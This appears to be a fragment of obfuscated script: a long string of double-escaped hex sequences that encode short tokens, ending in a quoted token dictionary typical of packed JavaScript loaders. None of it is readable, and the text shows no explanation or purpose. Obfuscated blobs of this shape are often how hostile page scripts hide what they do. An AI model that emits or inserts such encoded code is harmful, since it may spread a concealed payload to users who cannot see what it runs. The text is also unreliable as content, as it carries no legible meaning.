c\x57\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x70\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c